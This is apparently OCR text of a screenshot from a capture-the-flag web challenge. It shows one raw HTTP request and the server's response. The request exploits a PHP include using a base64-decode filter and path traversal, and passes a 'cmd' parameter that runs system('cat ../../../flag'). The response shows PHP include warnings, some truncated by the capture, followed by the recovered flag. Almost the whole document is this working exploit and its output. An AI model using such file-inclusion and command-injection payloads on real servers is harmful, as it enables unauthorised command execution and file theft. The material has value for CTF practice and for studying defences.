 1 GET /?action=r&r=read=convert.base64-decode/../5c87febdb8&cmd=
system(%27cat%20../../../flag%27); HTTP/1.1
2 Host: 124.70.181.14:32766
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4661.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Oct 2021 04:11:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1092
9
10 <br />
11 <b>Warning</b>:  include(): unable to locate filter &qu
in <b>/var/www/html/index.php</b> on line <b>16</b><br
12 <br />
13 <b>Warning</b>:  include(): Unable to create filter (re
/var/www/html/index.php</b> on line <b>16</b><br />
14 <br />
15 <b>Warning</b>:  include(): unable to locate filter &qu
b>/var/www/html/index.php</b> on line <b>16</b><br />
16 <br />
17 <b>Warning</b>:  include(): Unable to create filter (fi
/var/www/html/index.php</b> on line <b>16</b><br />
18 <br />
19 <b>Warning</b>:  include(): unable to locate filter &qu
/var/www/html/index.php</b> on line <b>16</b><br />
20 <br />
21 <b>Warning</b>:  include(): Unable to create filter (..
/var/www/html/index.php</b> on line <b>16</b><br />
22 <br />
23 <b>Warning</b>:  include(): unable to locate filter &qu
in <b>/var/www/html/index.php</b> on line <b>16</b><br
24 <br />
25 <b>Warning</b>:  include(): Unable to create filter (5c
/var/www/html/index.php</b> on line <b>16</b><br />
26 flag{Cuw5RV9SvBUJR1ACBgLBm83p2VZe7lRG}